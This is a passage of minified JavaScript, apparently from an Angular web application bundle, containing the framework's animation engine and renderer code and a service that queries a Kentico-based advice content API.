Map,this.collectedEnterElements=[],this.collectedLeaveElements=[],this.onRemovalComplete=(i,o)=>{}}get queuedPlayers(){const n=[];return this._namespaceList.forEach(e=>{e.players.forEach(r=>{r.queued&&n.push(r)})}),n}createNamespace(n,e){const r=new $J(n,e,this);return this.bodyNode&&this.driver.containsElement(this.bodyNode,e)?this._balanceNamespaceList(r,e):(this.newHostElements.set(e,r),this.collectEnterElement(e)),this._namespaceLookup[n]=r}_balanceNamespaceList(n,e){const r=this._namespaceList,i=this.namespacesByHostElement;if(r.length-1>=0){let s=!1,a=this.driver.getParentElement(e);for(;a;){const c=i.get(a);if(c){const l=r.indexOf(c);r.splice(l+1,0,n),s=!0;break}a=this.driver.getParentElement(a)}s||r.unshift(n)}else r.push(n);return i.set(e,n),n}register(n,e){let r=this._namespaceLookup[n];return r||(r=this.createNamespace(n,e)),r}registerTrigger(n,e,r){let i=this._namespaceLookup[n];i&&i.register(e,r)&&this.totalAnimations++}destroy(n,e){n&&(this.afterFlush(()=>{}),this.afterFlushAnimationsDone(()=>{const r=this._fetchNamespace(n);this.namespacesByHostElement.delete(r.hostElement);const i=this._namespaceList.indexOf(r);i>=0&&this._namespaceList.splice(i,1),r.destroy(e),delete this._namespaceLookup[n]}))}_fetchNamespace(n){return this._namespaceLookup[n]}fetchNamespacesByElement(n){const e=new Set,r=this.statesByElement.get(n);if(r)for(let i of r.values())if(i.namespaceId){const o=this._fetchNamespace(i.namespaceId);o&&e.add(o)}return e}trigger(n,e,r,i){if(Ag(e)){const o=this._fetchNamespace(n);if(o)return o.trigger(e,r,i),!0}return!1}insertNode(n,e,r,i){if(!Ag(e))return;const o=e[Gr];if(o&&o.setForRemoval){o.setForRemoval=!1,o.setForMove=!0;const s=this.collectedLeaveElements.indexOf(e);s>=0&&this.collectedLeaveElements.splice(s,1)}if(n){const s=this._fetchNamespace(n);s&&s.insertNode(e,r)}i&&this.collectEnterElement(e)}collectEnterElement(n){this.collectedEnterElements.push(n)}markElementAsDisabled(n,e){e?this.disabledNodes.has(n)||(this.disabledNodes.add(n),Ar(n,Ob)):this.disabledNodes.has(n)&&(this.disabledNodes.delete(n),pc(n,Ob))}removeNode(n,e,r){if(Ag(e)){const i=n?this._fetchNamespace(n):null;i?i.removeNode(e,r):this.markElementAsRemoved(n,e,!1,r);const o=this.namespacesByHostElement.get(e);o&&o.id!==n&&o.removeNode(e,r)}else this._onRemovalComplete(e,r)}markElementAsRemoved(n,e,r,i,o){this.collectedLeaveElements.push(e),e[Gr]={namespaceId:n,setForRemoval:i,hasAnimation:r,removedBeforeQueried:!1,previousTriggersValues:o}}listen(n,e,r,i,o){return Ag(e)?this._fetchNamespace(n).listen(e,r,i,o):()=>{}}_buildInstruction(n,e,r,i,o){return n.transition.build(this.driver,n.element,n.fromState.value,n.toState.value,r,i,n.fromState.options,n.toState.options,e,o)}destroyInnerAnimations(n){let e=this.driver.query(n,gg,!0);e.forEach(r=>this.destroyActiveAnimationsForElement(r)),0!=this.playersByQueriedElement.size&&(e=this.driver.query(n,wb,!0),e.forEach(r=>this.finishActiveQueriedAnimationOnElement(r)))}destroyActiveAnimationsForElement(n){const e=this.playersByElement.get(n);e&&e.forEach(r=>{r.queued?r.markedForDestroy=!0:r.destroy()})}finishActiveQueriedAnimationOnElement(n){const e=this.playersByQueriedElement.get(n);e&&e.forEach(r=>r.finish())}whenRenderingDone(){return new Promise(n=>{if(this.players.length)return Po(this.players).onDone(()=>n());n()})}processLeaveNode(n){const e=n[Gr];if(e&&e.setForRemoval){if(n[Gr]=CP,e.namespaceId){this.destroyInnerAnimations(n);const r=this._fetchNamespace(e.namespaceId);r&&r.clearElementCache(n)}this._onRemovalComplete(n,e.setForRemoval)}n.classList?.contains(Ob)&&this.markElementAsDisabled(n,!1),this.driver.query(n,".ng-animate-disabled",!0).forEach(r=>{this.markElementAsDisabled(r,!1)})}flush(n=-1){let e=[];if(this.newHostElements.size&&(this.newHostElements.forEach((r,i)=>this._balanceNamespaceList(r,i)),this.newHostElements.clear()),this.totalAnimations&&this.collectedEnterElements.length)for(let r=0;r<this.collectedEnterElements.length;r++)Ar(this.collectedEnterElements[r],"ng-star-inserted");if(this._namespaceList.length&&(this.totalQueuedPlayers||this.collectedLeaveElements.length)){const r=[];try{e=this._flushAnimations(r,n)}finally{for(let i=0;i<r.length;i++)r[i]()}}else for(let r=0;r<this.collectedLeaveElements.length;r++)this.processLeaveNode(this.collectedLeaveElements[r]);if(this.totalQueuedPlayers=0,this.collectedEnterElements.length=0,this.collectedLeaveElements.length=0,this._flushFns.forEach(r=>r()),this._flushFns=[],this._whenQuietFns.length){const r=this._whenQuietFns;this._whenQuietFns=[],e.length?Po(e).onDone(()=>{r.forEach(i=>i())}):r.forEach(i=>i())}}reportError(n){throw function QY(t){return new R(3402,!1)}()}_flushAnimations(n,e){const r=new wg,i=[],o=new Map,s=[],a=new Map,c=new Map,l=new Map,u=new Set;this.disabledNodes.forEach(Y=>{u.add(Y);const Z=this.driver.query(Y,".ng-animate-queued",!0);for(let re=0;re<Z.length;re++)u.add(Z[re])});const d=this.bodyNode,h=Array.from(this.statesByElement.keys()),f=bP(h,this.collectedEnterElements),g=new Map;let m=0;f.forEach((Y,Z)=>{const re=_b+m++;g.set(Z,re),Y.forEach(Re=>Ar(Re,re))});const A=[],k=new Set,I=new Set;for(let Y=0;Y<this.collectedLeaveElements.length;Y++){const Z=this.collectedLeaveElements[Y],re=Z[Gr];re&&re.setForRemoval&&(A.push(Z),k.add(Z),re.hasAnimation?this.driver.query(Z,".ng-star-inserted",!0).forEach(Re=>k.add(Re)):I.add(Z))}const L=new Map,V=bP(h,Array.from(k));V.forEach((Y,Z)=>{const re=fg+m++;L.set(Z,re),Y.forEach(Re=>Ar(Re,re))}),n.push(()=>{f.forEach((Y,Z)=>{const re=g.get(Z);Y.forEach(Re=>pc(Re,re))}),V.forEach((Y,Z)=>{const re=L.get(Z);Y.forEach(Re=>pc(Re,re))}),A.forEach(Y=>{this.processLeaveNode(Y)})});const te=[],je=[];for(let Y=this._namespaceList.length-1;Y>=0;Y--)this._namespaceList[Y].drainQueuedTransitions(e).forEach(re=>{const Re=re.player,Xt=re.element;if(te.push(Re),this.collectedEnterElements.length){const _n=Xt[Gr];if(_n&&_n.setForMove){if(_n.previousTriggersValues&&_n.previousTriggersValues.has(re.triggerName)){const Es=_n.previousTriggersValues.get(re.triggerName),Er=this.statesByElement.get(re.element);if(Er&&Er.has(re.triggerName)){const Mg=Er.get(re.triggerName);Mg.value=Es,Er.set(re.triggerName,Mg)}}return void Re.destroy()}}const wi=!d||!this.driver.containsElement(d,Xt),ur=L.get(Xt),Lo=g.get(Xt),It=this._buildInstruction(re,r,Lo,ur,wi);if(It.errors&&It.errors.length)return void je.push(It);if(wi)return Re.onStart(()=>Ss(Xt,It.fromStyles)),Re.onDestroy(()=>_i(Xt,It.toStyles)),void i.push(Re);if(re.isFallbackTransition)return Re.onStart(()=>Ss(Xt,It.fromStyles)),Re.onDestroy(()=>_i(Xt,It.toStyles)),void i.push(Re);const ZP=[];It.timelines.forEach(_n=>{_n.stretchStartingKeyframe=!0,this.disabledNodes.has(_n.element)||ZP.push(_n)}),It.timelines=ZP,r.append(Xt,It.timelines),s.push({instruction:It,player:Re,element:Xt}),It.queriedElements.forEach(_n=>ar(a,_n,[]).push(Re)),It.preStyleProps.forEach((_n,Es)=>{if(_n.size){let Er=c.get(Es);Er||c.set(Es,Er=new Set),_n.forEach((Mg,qb)=>Er.add(qb))}}),It.postStyleProps.forEach((_n,Es)=>{let Er=l.get(Es);Er||l.set(Es,Er=new Set),_n.forEach((Mg,qb)=>Er.add(qb))})});if(je.length){const Y=[];je.forEach(Z=>{Y.push(function YY(t,n){return new R(3505,!1)}())}),te.forEach(Z=>Z.destroy()),this.reportError(Y)}const st=new Map,hn=new Map;s.forEach(Y=>{const Z=Y.element;r.has(Z)&&(hn.set(Z,Z),this._beforeAnimationBuild(Y.player.namespaceId,Y.instruction,st))}),i.forEach(Y=>{const Z=Y.element;this._getPreviousPlayers(Z,!1,Y.namespaceId,Y.triggerName,null).forEach(Re=>{ar(st,Z,[]).push(Re),Re.destroy()})});const lr=A.filter(Y=>AP(Y,c,l)),zr=new Map;wP(zr,this.driver,I,l,Gi).forEach(Y=>{AP(Y,c,l)&&lr.push(Y)});const Fu=new Map;f.forEach((Y,Z)=>{wP(Fu,this.driver,new Set(Y),c,"!")}),lr.forEach(Y=>{const Z=zr.get(Y),re=Fu.get(Y);zr.set(Y,new Map([...Z?.entries()??[],...re?.entries()??[]]))});const Is=[],YP=[],JP={};s.forEach(Y=>{const{element:Z,player:re,instruction:Re}=Y;if(r.has(Z)){if(u.has(Z))return re.onDestroy(()=>_i(Z,Re.toStyles)),re.disabled=!0,re.overrideTotalTime(Re.totalTime),void i.push(re);let Xt=JP;if(hn.size>1){let ur=Z;const Lo=[];for(;ur=ur.parentNode;){const It=hn.get(ur);if(It){Xt=It;break}Lo.push(ur)}Lo.forEach(It=>hn.set(It,Xt))}const wi=this._buildAnimation(re.namespaceId,Re,st,o,Fu,zr);if(re.setRealPlayer(wi),Xt===JP)Is.push(re);else{const ur=this.playersByElement.get(Xt);ur&&ur.length&&(re.parentPlayer=Po(ur)),i.push(re)}}else Ss(Z,Re.fromStyles),re.onDestroy(()=>_i(Z,Re.toStyles)),YP.push(re),u.has(Z)&&i.push(re)}),YP.forEach(Y=>{const Z=o.get(Y.element);if(Z&&Z.length){const re=Po(Z);Y.setRealPlayer(re)}}),i.forEach(Y=>{Y.parentPlayer?Y.syncPlayerEvents(Y.parentPlayer):Y.destroy()});for(let Y=0;Y<A.length;Y++){const Z=A[Y],re=Z[Gr];if(pc(Z,fg),re&&re.hasAnimation)continue;let Re=[];if(a.size){let wi=a.get(Z);wi&&wi.length&&Re.push(...wi);let ur=this.driver.query(Z,wb,!0);for(let Lo=0;Lo<ur.length;Lo++){let It=a.get(ur[Lo]);It&&It.length&&Re.push(...It)}}const Xt=Re.filter(wi=>!wi.destroyed);Xt.length?QJ(this,Z,Xt):this.processLeaveNode(Z)}return A.length=0,Is.forEach(Y=>{this.players.push(Y),Y.onDone(()=>{Y.destroy();const Z=this.players.indexOf(Y);this.players.splice(Z,1)}),Y.play()}),Is}afterFlush(n){this._flushFns.push(n)}afterFlushAnimationsDone(n){this._whenQuietFns.push(n)}_getPreviousPlayers(n,e,r,i,o){let s=[];if(e){const a=this.playersByQueriedElement.get(n);a&&(s=a)}else{const a=this.playersByElement.get(n);if(a){const c=!o||o==Nu;a.forEach(l=>{l.queued||!c&&l.triggerName!=i||s.push(l)})}}return(r||i)&&(s=s.filter(a=>!(r&&r!=a.namespaceId||i&&i!=a.triggerName))),s}_beforeAnimationBuild(n,e,r){const o=e.element,s=e.isRemovalTransition?void 0:n,a=e.isRemovalTransition?void 0:e.triggerName;for(const c of e.timelines){const l=c.element,u=l!==o,d=ar(r,l,[]);this._getPreviousPlayers(l,u,s,a,e.toState).forEach(f=>{const g=f.getRealPlayer();g.beforeDestroy&&g.beforeDestroy(),f.destroy(),d.push(f)})}Ss(o,e.fromStyles)}_buildAnimation(n,e,r,i,o,s){const a=e.triggerName,c=e.element,l=[],u=new Set,d=new Set,h=e.timelines.map(g=>{const m=g.element;u.add(m);const A=m[Gr];if(A&&A.removedBeforeQueried)return new yu(g.duration,g.delay);const k=m!==c,I=function YJ(t){const n=[];return SP(t,n),n}((r.get(m)||jJ).map(st=>st.getRealPlayer())).filter(st=>!!st.element&&st.element===m),L=o.get(m),V=s.get(m),te=XN(this._normalizer,g.keyframes,L,V),je=this._buildPlayer(g,te,I);if(g.subTimeline&&i&&d.add(m),k){const st=new xb(n,a,m);st.setRealPlayer(je),l.push(st)}return je});l.forEach(g=>{ar(this.playersByQueriedElement,g.element,[]).push(g),g.onDone(()=>function qJ(t,n,e){let r=t.get(n);if(r){if(r.length){const i=r.indexOf(e);r.splice(i,1)}0==r.length&&t.delete(n)}return r}(this.playersByQueriedElement,g.element,g))}),u.forEach(g=>Ar(g,sP));const f=Po(h);return f.onDestroy(()=>{u.forEach(g=>pc(g,sP)),_i(c,e.toStyles)}),d.forEach(g=>{ar(i,g,[]).push(f)}),f}_buildPlayer(n,e,r){return e.length>0?this.driver.animate(n.element,e,n.duration,n.delay,n.easing,r):new yu(n.duration,n.delay)}}class xb{constructor(n,e,r){this.namespaceId=n,this.triggerName=e,this.element=r,this._player=new yu,this._containsRealPlayer=!1,this._queuedCallbacks=new Map,this.destroyed=!1,this.parentPlayer=null,this.markedForDestroy=!1,this.disabled=!1,this.queued=!0,this.totalTime=0}setRealPlayer(n){this._containsRealPlayer||(this._player=n,this._queuedCallbacks.forEach((e,r)=>{e.forEach(i=>gb(n,r,void 0,i))}),this._queuedCallbacks.clear(),this._containsRealPlayer=!0,this.overrideTotalTime(n.totalTime),this.queued=!1)}getRealPlayer(){return this._player}overrideTotalTime(n){this.totalTime=n}syncPlayerEvents(n){const e=this._player;e.triggerCallback&&n.onStart(()=>e.triggerCallback("start")),n.onDone(()=>this.finish()),n.onDestroy(()=>this.destroy())}_queueEvent(n,e){ar(this._queuedCallbacks,n,[]).push(e)}onDone(n){this.queued&&this._queueEvent("done",n),this._player.onDone(n)}onStart(n){this.queued&&this._queueEvent("start",n),this._player.onStart(n)}onDestroy(n){this.queued&&this._queueEvent("destroy",n),this._player.onDestroy(n)}init(){this._player.init()}hasStarted(){return!this.queued&&this._player.hasStarted()}play(){!this.queued&&this._player.play()}pause(){!this.queued&&this._player.pause()}restart(){!this.queued&&this._player.restart()}finish(){this._player.finish()}destroy(){this.destroyed=!0,this._player.destroy()}reset(){!this.queued&&this._player.reset()}setPosition(n){this.queued||this._player.setPosition(n)}getPosition(){return this.queued?0:this._player.getPosition()}triggerCallback(n){const e=this._player;e.triggerCallback&&e.triggerCallback(n)}}function Ag(t){return t&&1===t.nodeType}function _P(t,n){const e=t.style.display;return t.style.display=n??"none",e}function wP(t,n,e,r,i){const o=[];e.forEach(c=>o.push(_P(c)));const s=[];r.forEach((c,l)=>{const u=new Map;c.forEach(d=>{const h=n.computeStyle(l,d,i);u.set(d,h),(!h||0==h.length)&&(l[Gr]=GJ,s.push(l))}),t.set(l,u)});let a=0;return e.forEach(c=>_P(c,o[a++])),s}function bP(t,n){const e=new Map;if(t.forEach(a=>e.set(a,[])),0==n.length)return e;const i=new Set(n),o=new Map;function s(a){if(!a)return 1;let c=o.get(a);if(c)return c;const l=a.parentNode;return c=e.has(l)?l:i.has(l)?1:s(l),o.set(a,c),c}return n.forEach(a=>{const c=s(a);1!==c&&e.get(c).push(a)}),e}function Ar(t,n){t.classList?.add(n)}function pc(t,n){t.classList?.remove(n)}function QJ(t,n,e){Po(e).onDone(()=>t.processLeaveNode(n))}function SP(t,n){for(let e=0;e<t.length;e++){const r=t[e];r instanceof N1?SP(r.players,n):n.push(r)}}function AP(t,n,e){const r=e.get(t);if(!r)return!1;let i=n.get(t);return i?r.forEach(o=>i.add(o)):n.set(t,r),e.delete(t),!0}class Ig{constructor(n,e,r){this.bodyNode=n,this._driver=e,this._normalizer=r,this._triggerCache={},this.onRemovalComplete=(i,o)=>{},this._transitionEngine=new zJ(n,e,r),this._timelineEngine=new FJ(n,e,r),this._transitionEngine.onRemovalComplete=(i,o)=>this.onRemovalComplete(i,o)}registerTrigger(n,e,r,i,o){const s=n+"-"+i;let a=this._triggerCache[s];if(!a){const c=[],u=Ib(this._driver,o,c,[]);if(c.length)throw function UY(t,n){return new R(3404,!1)}();a=function NJ(t,n,e){return new PJ(t,n,e)}(i,u,this._normalizer),this._triggerCache[s]=a}this._transitionEngine.registerTrigger(e,i,a)}register(n,e){this._transitionEngine.register(n,e)}destroy(n,e){this._transitionEngine.destroy(n,e)}onInsert(n,e,r,i){this._transitionEngine.insertNode(n,e,r,i)}onRemove(n,e,r){this._transitionEngine.removeNode(n,e,r)}disableAnimations(n,e){this._transitionEngine.markElementAsDisabled(n,e)}process(n,e,r,i){if("@"==r.charAt(0)){const[o,s]=eP(r);this._timelineEngine.command(o,e,s,i)}else this._transitionEngine.trigger(n,e,r,i)}listen(n,e,r,i,o){if("@"==r.charAt(0)){const[s,a]=eP(r);return this._timelineEngine.listen(s,e,a,o)}return this._transitionEngine.listen(n,e,r,i,o)}flush(n=-1){this._transitionEngine.flush(n)}get players(){return[...this._transitionEngine.players,...this._timelineEngine.players]}whenRenderingDone(){return this._transitionEngine.whenRenderingDone()}afterFlushAnimationsDone(n){this._transitionEngine.afterFlushAnimationsDone(n)}}let XJ=(()=>{class t{static{this.initialStylesByElement=new WeakMap}constructor(e,r,i){this._element=e,this._startStyles=r,this._endStyles=i,this._state=0;let o=t.initialStylesByElement.get(e);o||t.initialStylesByElement.set(e,o=new Map),this._initialStyles=o}start(){this._state<1&&(this._startStyles&&_i(this._element,this._startStyles,this._initialStyles),this._state=1)}finish(){this.start(),this._state<2&&(_i(this._element,this._initialStyles),this._endStyles&&(_i(this._element,this._endStyles),this._endStyles=null),this._state=1)}destroy(){this.finish(),this._state<3&&(t.initialStylesByElement.delete(this._element),this._startStyles&&(Ss(this._element,this._startStyles),this._endStyles=null),this._endStyles&&(Ss(this._element,this._endStyles),this._endStyles=null),_i(this._element,this._initialStyles),this._state=3)}}return t})();function Lb(t){let n=null;return t.forEach((e,r)=>{(function eZ(t){return"display"===t||"position"===t})(r)&&(n=n||new Map,n.set(r,e))}),n}class IP{constructor(n,e,r,i){this.element=n,this.keyframes=e,this.options=r,this._specialStyles=i,this._onDoneFns=[],this._onStartFns=[],this._onDestroyFns=[],this._initialized=!1,this._finished=!1,this._started=!1,this._destroyed=!1,this._originalOnDoneFns=[],this._originalOnStartFns=[],this.time=0,this.parentPlayer=null,this.currentSnapshot=new Map,this._duration=r.duration,this._delay=r.delay||0,this.time=this._duration+this._delay}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}init(){this._buildPlayer(),this._preparePlayerBeforeStart()}_buildPlayer(){if(this._initialized)return;this._initialized=!0;const n=this.keyframes;this.domPlayer=this._triggerWebAnimation(this.element,n,this.options),this._finalKeyframe=n.length?n[n.length-1]:new Map;const e=()=>this._onFinish();this.domPlayer.addEventListener("finish",e),this.onDestroy(()=>{this.domPlayer.removeEventListener("finish",e)})}_preparePlayerBeforeStart(){this._delay?this._resetDomPlayerState():this.domPlayer.pause()}_convertKeyframesToObject(n){const e=[];return n.forEach(r=>{e.push(Object.fromEntries(r))}),e}_triggerWebAnimation(n,e,r){return n.animate(this._convertKeyframesToObject(e),r)}onStart(n){this._originalOnStartFns.push(n),this._onStartFns.push(n)}onDone(n){this._originalOnDoneFns.push(n),this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}play(){this._buildPlayer(),this.hasStarted()||(this._onStartFns.forEach(n=>n()),this._onStartFns=[],this._started=!0,this._specialStyles&&this._specialStyles.start()),this.domPlayer.play()}pause(){this.init(),this.domPlayer.pause()}finish(){this.init(),this._specialStyles&&this._specialStyles.finish(),this._onFinish(),this.domPlayer.finish()}reset(){this._resetDomPlayerState(),this._destroyed=!1,this._finished=!1,this._started=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns}_resetDomPlayerState(){this.domPlayer&&this.domPlayer.cancel()}restart(){this.reset(),this.play()}hasStarted(){return this._started}destroy(){this._destroyed||(this._destroyed=!0,this._resetDomPlayerState(),this._onFinish(),this._specialStyles&&this._specialStyles.destroy(),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}setPosition(n){void 0===this.domPlayer&&this.init(),this.domPlayer.currentTime=n*this.time}getPosition(){return+(this.domPlayer.currentTime??0)/this.time}get totalTime(){return this._delay+this._duration}beforeDestroy(){const n=new Map;this.hasStarted()&&this._finalKeyframe.forEach((r,i)=>{"offset"!==i&&n.set(i,this._finished?r:uP(this.element,i))}),this.currentSnapshot=n}triggerCallback(n){const e="start"===n?this._onStartFns:this._onDoneFns;e.forEach(r=>r()),e.length=0}}class tZ{validateStyleProperty(n){return!0}validateAnimatableStyleProperty(n){return!0}matchesElement(n,e){return!1}containsElement(n,e){return nP(n,e)}getParentElement(n){return vb(n)}query(n,e,r){return rP(n,e,r)}computeStyle(n,e,r){return window.getComputedStyle(n)[e]}animate(n,e,r,i,o,s=[]){const c={duration:r,delay:i,fill:0==i?"both":"forwards"};o&&(c.easing=o);const l=new Map,u=s.filter(f=>f instanceof IP);(function cJ(t,n){return 0===t||0===n})(r,i)&&u.forEach(f=>{f.currentSnapshot.forEach((g,m)=>l.set(m,g))});let d=function oJ(t){return t.length?t[0]instanceof Map?t:t.map(n=>aP(n)):[]}(e).map(f=>xo(f));d=function lJ(t,n,e){if(e.size&&n.length){let r=n[0],i=[];if(e.forEach((o,s)=>{r.has(s)||i.push(s),r.set(s,o)}),i.length)for(let o=1;o<n.length;o++){let s=n[o];i.forEach(a=>s.set(a,uP(t,a)))}}return n}(n,d,l);const h=function ZJ(t,n){let e=null,r=null;return Array.isArray(n)&&n.length?(e=Lb(n[0]),n.length>1&&(r=Lb(n[n.length-1]))):n instanceof Map&&(e=Lb(n)),e||r?new XJ(t,e,r):null}(n,d);return new IP(n,d,c,h)}}let nZ=(()=>{class t extends R1{constructor(e,r){super(),this._nextAnimationId=0,this._renderer=e.createRenderer(r.body,{id:"0",encapsulation:fr.None,styles:[],data:{animation:[]}})}build(e){const r=this._nextAnimationId.toString();this._nextAnimationId++;const i=Array.isArray(e)?O1(e):e;return EP(this._renderer,null,r,"register",[i]),new rZ(r,this._renderer)}static{this.\u0275fac=function(r){return new(r||t)(S(ti),S(ct))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();class rZ extends j5{constructor(n,e){super(),this._id=n,this._renderer=e}create(n,e){return new iZ(this._id,n,e||{},this._renderer)}}class iZ{constructor(n,e,r,i){this.id=n,this.element=e,this._renderer=i,this.parentPlayer=null,this._started=!1,this.totalTime=0,this._command("create",r)}_listen(n,e){return this._renderer.listen(this.element,`@@${this.id}:${n}`,e)}_command(n,...e){return EP(this._renderer,this.element,this.id,n,e)}onDone(n){this._listen("done",n)}onStart(n){this._listen("start",n)}onDestroy(n){this._listen("destroy",n)}init(){this._command("init")}hasStarted(){return this._started}play(){this._command("play"),this._started=!0}pause(){this._command("pause")}restart(){this._command("restart")}finish(){this._command("finish")}destroy(){this._command("destroy")}reset(){this._command("reset"),this._started=!1}setPosition(n){this._command("setPosition",n)}getPosition(){return this._renderer.engine.players[+this.id]?.getPosition()??0}}function EP(t,n,e,r,i){return t.setProperty(n,`@@${e}:${r}`,i)}const TP="@.disabled";let oZ=(()=>{class t{constructor(e,r,i){this.delegate=e,this.engine=r,this._zone=i,this._currentId=0,this._microtaskId=1,this._animationCallbacksBuffer=[],this._rendererCache=new Map,this._cdRecurDepth=0,r.onRemovalComplete=(o,s)=>{const a=s?.parentNode(o);a&&s.removeChild(a,o)}}createRenderer(e,r){const o=this.delegate.createRenderer(e,r);if(!(e&&r&&r.data&&r.data.animation)){let u=this._rendererCache.get(o);return u||(u=new DP("",o,this.engine,()=>this._rendererCache.delete(o)),this._rendererCache.set(o,u)),u}const s=r.id,a=r.id+"-"+this._currentId;this._currentId++,this.engine.register(a,e);const c=u=>{Array.isArray(u)?u.forEach(c):this.engine.registerTrigger(s,a,e,u.name,u)};return r.data.animation.forEach(c),new sZ(this,a,o,this.engine)}begin(){this._cdRecurDepth++,this.delegate.begin&&this.delegate.begin()}_scheduleCountTask(){queueMicrotask(()=>{this._microtaskId++})}scheduleListenerCallback(e,r,i){e>=0&&e<this._microtaskId?this._zone.run(()=>r(i)):(0==this._animationCallbacksBuffer.length&&queueMicrotask(()=>{this._zone.run(()=>{this._animationCallbacksBuffer.forEach(o=>{const[s,a]=o;s(a)}),this._animationCallbacksBuffer=[]})}),this._animationCallbacksBuffer.push([r,i]))}end(){this._cdRecurDepth--,0==this._cdRecurDepth&&this._zone.runOutsideAngular(()=>{this._scheduleCountTask(),this.engine.flush(this._microtaskId)}),this.delegate.end&&this.delegate.end()}whenRenderingDone(){return this.engine.whenRenderingDone()}static{this.\u0275fac=function(r){return new(r||t)(S(ti),S(Ig),S(De))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})();class DP{constructor(n,e,r,i){this.namespaceId=n,this.delegate=e,this.engine=r,this._onDestroy=i}get data(){return this.delegate.data}destroyNode(n){this.delegate.destroyNode?.(n)}destroy(){this.engine.destroy(this.namespaceId,this.delegate),this.engine.afterFlushAnimationsDone(()=>{queueMicrotask(()=>{this.delegate.destroy()})}),this._onDestroy?.()}createElement(n,e){return this.delegate.createElement(n,e)}createComment(n){return this.delegate.createComment(n)}createText(n){return this.delegate.createText(n)}appendChild(n,e){this.delegate.appendChild(n,e),this.engine.onInsert(this.namespaceId,e,n,!1)}insertBefore(n,e,r,i=!0){this.delegate.insertBefore(n,e,r),this.engine.onInsert(this.namespaceId,e,n,i)}removeChild(n,e,r){this.engine.onRemove(this.namespaceId,e,this.delegate)}selectRootElement(n,e){return this.delegate.selectRootElement(n,e)}parentNode(n){return this.delegate.parentNode(n)}nextSibling(n){return this.delegate.nextSibling(n)}setAttribute(n,e,r,i){this.delegate.setAttribute(n,e,r,i)}removeAttribute(n,e,r){this.delegate.removeAttribute(n,e,r)}addClass(n,e){this.delegate.addClass(n,e)}removeClass(n,e){this.delegate.removeClass(n,e)}setStyle(n,e,r,i){this.delegate.setStyle(n,e,r,i)}removeStyle(n,e,r){this.delegate.removeStyle(n,e,r)}setProperty(n,e,r){"@"==e.charAt(0)&&e==TP?this.disableAnimations(n,!!r):this.delegate.setProperty(n,e,r)}setValue(n,e){this.delegate.setValue(n,e)}listen(n,e,r){return this.delegate.listen(n,e,r)}disableAnimations(n,e){this.engine.disableAnimations(n,e)}}class sZ extends DP{constructor(n,e,r,i,o){super(e,r,i,o),this.factory=n,this.namespaceId=e}setProperty(n,e,r){"@"==e.charAt(0)?"."==e.charAt(1)&&e==TP?this.disableAnimations(n,r=void 0===r||!!r):this.engine.process(this.namespaceId,n,e.slice(1),r):this.delegate.setProperty(n,e,r)}listen(n,e,r){if("@"==e.charAt(0)){const i=function aZ(t){switch(t){case"body":return document.body;case"document":return document;case"window":return window;default:return t}}(n);let o=e.slice(1),s="";return"@"!=o.charAt(0)&&([o,s]=function cZ(t){const n=t.indexOf(".");return[t.substring(0,n),t.slice(n+1)]}(o)),this.engine.listen(this.namespaceId,i,o,s,a=>{this.factory.scheduleListenerCallback(a._data||-1,r,a)})}return this.delegate.listen(n,e,r)}}const kP=[{provide:R1,useClass:nZ},{provide:Rb,useFactory:function uZ(){return new kJ}},{provide:Ig,useClass:(()=>{class t extends Ig{constructor(e,r,i,o){super(e.body,r,i)}ngOnDestroy(){this.flush()}static{this.\u0275fac=function(r){return new(r||t)(S(ct),S(Cb),S(Rb),S(yr))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})()},{provide:ti,useFactory:function dZ(t,n,e){return new oZ(t,n,e)},deps:[nC,Ig,De]}],Fb=[{provide:Cb,useFactory:()=>new tZ},{provide:zI,useValue:"BrowserAnimations"},...kP],RP=[{provide:Cb,useClass:iP},{provide:zI,useValue:"NoopAnimations"},...kP];let hZ=(()=>{class t{static withConfig(e){return{ngModule:t,providers:e.disableAnimations?RP:Fb}}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:Fb,imports:[oC]})}}return t})(),MP=(()=>{class t{constructor(e){this.resolver=e}ngDoBootstrap(e){this.bootstrap(e,r1)}bootstrap(e,r){const i=this.resolver.resolveComponentFactory(r),o=Reflect.getMetadata("annotations",r)[0].selector,s=document.getElementsByTagName(o);if(s&&s.length>0)for(let a=0;a<s.length;a+=1)s[a].id=o+"_"+a,i.factory.selector+="#"+s[a].id,e.bootstrap(i),i.factory.selector=o}static{this.\u0275fac=function(r){return new(r||t)(S(Or))}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[k0,D0],imports:[Sw,Dt,R_,iN,Ro,fb,rf]})}}return t})(),fZ=(()=>{class t extends vo{constructor(e,r,i,o){super(),this.httpClient=e,this.cdnService=r,this.transferState=i,this.platformId=o,this.path="api/advice/",this.path=(Be(this.platformId)?H.kenticoApiUrl:H.kenticoApiSSRUrl)+this.path}getTopLevelAdviceCategories$(e){return this.httpClient.get(`${this.path}GetTopLevelAdviceCategories?contentType=${e}`)}getAdviceList$(e){return this.httpClient.post(this.path+"Search",e)}getAdviceProfileById(e){const r=`${this.path}GetByProfileId/${e.toString()}`;return this.httpClient.get(r,this.defaultHttpOptions)}getAdviceProfileByGuid(e){const r=`${this.path}GetByProfileGuid/${e.toString()}`;return this.httpClient.get(r,this.defaultHttpOptions)}getAdviceProfileByPath(e){return this.httpClient.get(`${this.path}GetProfileByPath?path=${e}`,this.defaultHttpOptions)}getAdviceProfiles(e,r){var i=this;return b(function*(){const o={profileIds:e,uniqueIds:r,startFrom:0,pageSize:40};return yield i.httpClient.post(i.path+"Search",o).toPromise()})()}getAdviceProfilesByUrls(e){return this.httpClient.post(this.path+"Search",{urls:e,startFrom:0,pageSize:40})}static{this.\u0275fac=function(r){return new(r||t)(S(Vn),S(Hl),S(cC),S(Je))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),Bb=(()=>{class t{constructor(e){this.service=e}getAdviceProfiles(e){var r=this;return b(function*(){if(e){const i=e.filter(s=>s.id&&"0"!==s.id).map(s=>s.id),o=e.filter(s=>s.uniqueId&&null!=s.uniqueId).map(s=>s.uniqueId);if(i.length>0||o.length>0){const s=yield 